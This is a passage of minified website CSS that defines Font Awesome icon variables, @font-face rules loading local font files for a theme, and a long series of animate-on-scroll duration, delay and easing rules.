lack-tie{--fa:""}.fa-themeco{--fa:""}.fa-python{--fa:""}.fa-android{--fa:""}.fa-bots{--fa:""}.fa-free-code-camp{--fa:""}.fa-hornbill{--fa:""}.fa-js{--fa:""}.fa-ideal{--fa:""}.fa-git{--fa:""}.fa-dev{--fa:""}.fa-sketch{--fa:""}.fa-yandex-international{--fa:""}.fa-cc-amex{--fa:""}.fa-uber{--fa:""}.fa-github{--fa:""}.fa-php{--fa:""}.fa-alipay{--fa:""}.fa-youtube{--fa:""}.fa-skyatlas{--fa:""}.fa-firefox-browser{--fa:""}.fa-replyd{--fa:""}.fa-suse{--fa:""}.fa-jenkins{--fa:""}.fa-twitter{--fa:""}.fa-rockrms{--fa:""}.fa-pinterest{--fa:""}.fa-buffer{--fa:""}.fa-npm{--fa:""}.fa-yammer{--fa:""}.fa-btc{--fa:""}.fa-dribbble{--fa:""}.fa-stumbleupon-circle{--fa:""}.fa-internet-explorer{--fa:""}.fa-stubber{--fa:""}.fa-telegram,.fa-telegram-plane{--fa:""}.fa-old-republic{--fa:""}.fa-odysee{--fa:""}.fa-square-whatsapp,.fa-whatsapp-square{--fa:""}.fa-node-js{--fa:""}.fa-edge-legacy{--fa:""}.fa-slack,.fa-slack-hash{--fa:""}.fa-medrt{--fa:""}.fa-usb{--fa:""}.fa-tumblr{--fa:""}.fa-vaadin{--fa:""}.fa-quora{--fa:""}.fa-square-x-twitter{--fa:""}.fa-reacteurope{--fa:""}.fa-medium,.fa-medium-m{--fa:""}.fa-amilia{--fa:""}.fa-mixcloud{--fa:""}.fa-flipboard{--fa:""}.fa-viacoin{--fa:""}.fa-critical-role{--fa:""}.fa-sitrox{--fa:""}.fa-discourse{--fa:""}.fa-joomla{--fa:""}.fa-mastodon{--fa:""}.fa-airbnb{--fa:""}.fa-wolf-pack-battalion{--fa:""}.fa-buy-n-large{--fa:""}.fa-gulp{--fa:""}.fa-creative-commons-sampling-plus{--fa:""}.fa-strava{--fa:""}.fa-ember{--fa:""}.fa-canadian-maple-leaf{--fa:""}.fa-teamspeak{--fa:""}.fa-pushed{--fa:""}.fa-wordpress-simple{--fa:""}.fa-nutritionix{--fa:""}.fa-wodu{--fa:""}.fa-google-pay{--fa:""}.fa-intercom{--fa:""}.fa-zhihu{--fa:""}.fa-korvue{--fa:""}.fa-pix{--fa:""}.fa-steam-symbol{--fa:""}:root,:host{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-BjRzuEpd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-DZaxPHgR.ttf) format("truetype")}.far,.fa-regular{font-weight:400}:root,:host{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-CTAAxXor.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-D0aA9rwL.ttf) format("truetype")}.fas,.fa-solid{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-weight:400;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D_cYUPeE.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D1LuMI3I.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-weight:900;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-CTAAxXor.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-D0aA9rwL.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-weight:400;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-BjRzuEpd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-DZaxPHgR.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-CTAAxXor.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-D0aA9rwL.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D_cYUPeE.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D1LuMI3I.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-BjRzuEpd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-DZaxPHgR.ttf) format("truetype");unicode-range:U+F003,U+F006,U+F014,U+F016-F017,U+F01A-F01B,U+F01D,U+F022,U+F03E,U+F044,U+F046,U+F05C-F05D,U+F06E,U+F070,U+F087-F088,U+F08A,U+F094,U+F096-F097,U+F09D,U+F0A0,U+F0A2,U+F0A4-F0A7,U+F0C5,U+F0C7,U+F0E5-F0E6,U+F0EB,U+F0F6-F0F8,U+F10C,U+F114-F115,U+F118-F11A,U+F11C-F11D,U+F133,U+F147,U+F14E,U+F150-F152,U+F185-F186,U+F18E,U+F190-F192,U+F196,U+F1C1-F1C9,U+F1D9,U+F1DB,U+F1E3,U+F1EA,U+F1F7,U+F1F9,U+F20A,U+F247-F248,U+F24A,U+F24D,U+F255-F25B,U+F25D,U+F271-F274,U+F278,U+F27B,U+F28C,U+F28E,U+F29C,U+F2B5,U+F2B7,U+F2BA,U+F2BC,U+F2BE,U+F2C0-F2C1,U+F2C3,U+F2D0,U+F2D2,U+F2D4,U+F2DC}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-v4compatibility-C9RhG_FT.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-v4compatibility-CCth-dXg.ttf) format("truetype");unicode-range:U+F041,U+F047,U+F065-F066,U+F07D-F07E,U+F080,U+F08B,U+F08E,U+F090,U+F09A,U+F0AC,U+F0AE,U+F0B2,U+F0D0,U+F0D6,U+F0E4,U+F0EC,U+F10A-F10B,U+F123,U+F13E,U+F148-F149,U+F14C,U+F156,U+F15E,U+F160-F161,U+F163,U+F175-F178,U+F195,U+F1F8,U+F219,U+F27A}[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] 